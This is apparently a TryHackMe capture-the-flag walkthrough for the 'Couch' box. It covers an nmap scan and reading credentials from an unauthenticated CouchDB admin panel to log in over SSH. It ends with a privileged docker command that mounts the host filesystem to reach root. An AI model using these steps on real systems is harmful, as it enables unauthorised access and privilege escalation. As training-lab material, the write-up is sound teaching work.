TryHackMe Couch Writeup
This writeup will help you solve the TryHackMe Couch box.
Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> couch.thm" >> /etc/hosts
TryHackMe Couch – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and
sV flags indicate that basic vulnerability scripts are executed against the target and that the port
scan tries to find version information.
nmap -sV -sC couch.thm
You can see the output of this scan below:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 34:9d:39:09:34:30:4b:3d:a7:1e:df:eb:a3:b0:e5:aa (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDMXnGZUnLWqLZb8VQiVH0z85lV+G4KY5l5kKf1fS7YgSnfZ+k3CRjAZPuGceg5RQEUbOMCm+0u4SDyIEbwwAXGv0ORK4/VEIyJlZmtlqeyASwR8ML4yjdGqinqOUZ3jN/ZIg4veJ02nr86GZP+Nto0TZt7beaIxykMEZHTdo0CctdKLIet7PpvwG4F5Tn9MBoys9pUjfpcnwbf91Tv6i56Gipo07jKgb5vP8Nl1TXPjWB93WNW2vWEQ1J4tiyZlBeLOaNaEbxvNQFnKxjVYiiLCbcofwSdrwZ7/+sIy5BdiNW+k81rBN3OqaQNZ8urFaiXXf/ukRr/hhjY5a6m0MHn | 256 a4:2e:ef:3a:84:5d:21:1b:b9:d4:26:13:a5:2d:df:19 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNTR07g3p8MfnQVnv8uqj8GGDH6VoSRzwRFflMbEf3WspsYyVipg6vtNQMaq5uNGUXF8ubpsnHeJA+T3RilTLXc= | 256 e1:6d:4d:fd:c8:00:8e:86:c2:13:2d:c7:ad:85:13:9c (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKLUyz2Tpwc5qPuFxV+HnGBeqLC6NWrmpmGmE0hk7Hlj 5984/tcp open http syn-ack CouchDB httpd 1.6.1 (Erlang OTP/18) |_http-favicon: Unknown favicon MD5: 2AB2AAE806E8393B70970B2EAACE82E0 | http-methods: |_ Supported Methods: GET HEAD |_http-server-header: CouchDB/1.6.1 (Erlang OTP/18) |_http-title: Site doesn't have a title (text/plain; charset=utf-8). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 2 open ports. Port 22 is serves SSH, and port 5984 serves CouchDB, a database server. Let’s start by enumerating the latter first.
User Flag
Browsing to http://couch.thm:5984/ gives us the following JSON message:
{"couchdb":"Welcome","uuid":"ef680bb740692240059420b2c17db8f3","version":"1.6.1","vendor":{"version":"16.04","name":"Ubuntu"}}
It seems like we can browse the contents of the database server a bit in our browser. If you search on the web on
CouchDB, you will find that the _utils URL will bring the user to the admin panel. Browse to http://couch.thm:5984/_utils to see the following web page

You can find several databases in the admin panel. The field called passwordbackup in the secret database contains credentials. Below you can see the just found credentials within the secret database.
atena:************
Use the just found credentials to log into the server over SSH
ssh [email protected]
We are in! You can find the user.txt flag within the /home/atena/ directory.
TryHackMe Couch – Root Flag
At first glance, I saw that the /home/atena/.bash_history file was not empty. Somewhere at the end of the file, you can see the following command
docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
To start a docker container, you need to run the docker run command. Let’s run the same docker command to see where it will bring us. After a short moment, you will notice you are inside a docker container. Will the root.txt flag be inside this docker container? Let’s find out! Run the following command to try and find the root.txt flag.
find -type f -name root.txt 2>/dev/null
Wait a few seconds to find the location of the root.txt flag. You can find the root.txt flag within the /mnt/root/ directory.
This box was fun and easy to root. The CouchDB software did not seem very secure to me. Also important to note to clean up your bash history once in a while. Sometimes an attacker can find valuable information within your command history!








